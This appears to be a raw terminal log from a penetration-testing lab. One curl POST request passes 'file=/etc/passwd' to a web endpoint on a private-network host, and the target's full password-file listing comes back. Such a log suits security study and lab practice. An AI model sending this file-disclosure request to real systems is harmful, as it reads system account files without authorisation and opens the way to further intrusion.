 root@kali:/usr/share/dirb/wordlists# curl -X POST --data "file=/etc/passwd" http://192.168.70.128/test
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
mysql:x:102:105:MySQL Server,,,:/nonexistent:/bin/false
messagebus:x:103:106::/var/run/dbus:/bin/false
whoopsie:x:104:107::/nonexistent:/bin/false
landscape:x:105:110::/var/lib/landscape:/bin/false
sshd:x:106:65534::/var/run/sshd:/usr/sbin/nologin
ica:x:1000:1000:ica,,,:/home/ica:/bin/bash
root@kali:/usr/share/dirb/wordlists#